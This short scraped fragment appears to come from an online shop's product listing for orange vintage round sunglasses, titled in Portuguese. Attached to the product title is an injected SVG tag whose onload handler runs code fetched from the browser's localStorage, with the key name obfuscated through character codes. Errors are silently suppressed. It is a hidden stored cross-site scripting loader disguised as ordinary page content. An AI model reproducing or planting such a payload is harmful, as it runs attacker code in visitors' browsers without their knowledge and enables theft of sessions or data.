 Óculos de Sol Vintage Round - Laranja<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 